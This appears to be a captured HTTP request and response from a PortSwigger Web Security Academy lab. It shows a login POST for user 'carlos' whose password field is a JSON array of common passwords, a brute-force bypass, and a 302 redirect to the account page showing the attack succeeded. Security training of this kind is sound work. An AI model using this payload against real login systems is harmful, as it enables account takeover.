 1 POST /login HTTP/1.1
2 Host: 0ac00098043f3cd6c0d3492e0050003c.web-security-academy.net
3 Cookie: session=TrF2TrJd7LhT15bKWVAXSgN0BVRq2Ht4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac00098043f3cd6c0d3492e0050003c.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://0ac00098043f3cd6c0d3492e0050003c.web-security-academy.net
11 Content-Length: 1186
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master",
36 "666666",
37 "qwertyuiop",
38 "123321",
39 "mustang",
40 "1234567890",
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=p98G0SQdkacR6SiR2A8B2Bi4NkEGOfrK; Secure; HttpOnly; SameSi
4 Connection: close
5 Content-Length: 0
6
7